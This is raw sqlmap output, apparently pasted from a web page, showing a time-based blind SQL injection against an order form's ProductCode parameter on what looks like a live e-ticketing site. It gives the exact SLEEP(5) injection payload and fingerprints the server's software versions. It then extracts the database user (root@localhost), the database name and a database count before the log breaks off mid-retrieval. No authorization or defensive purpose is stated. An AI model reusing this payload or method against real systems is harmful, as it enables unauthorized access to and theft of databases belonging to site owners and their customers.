 sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Place: POST
Parameter: data[Order][ProductCode]
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: data[Order][NodeCode]=12&data[Order][ProductCode]=00000WB1' AND SLE
EP(5) AND 'HwJF'='HwJF&data[Order][SeatList]=&data[Order][SectionCode]=0000105A&
data[Order][SelectSeatNum]=0&data[Order][SoapServer]=0&data[Order][TotalPrice]=
---
[11:16:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[11:16:40] [INFO] fetching current user
[11:16:40] [INFO] retrieved:
[11:16:40] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[11:17:09] [INFO] adjusting time delay to 4 seconds due to good response times
root@localhost
current user:    'root@localhost'
[11:30:29] [INFO] fetching current database
[11:30:29] [INFO] retrieved: eticketing_yldjy
current database:    'eticketing_yldjy'
[11:45:35] [INFO] fetching database names
[11:45:35] [INFO] fetching number of databases
[11:45:35] [INFO] retrieved: 87
[11:46:57] [INFO] retrieved: informa
[11:54:11] [ERROR] invalid character detected. retrying..
[11:54:11] [WARNING] increasing time delay to 5 seconds
ti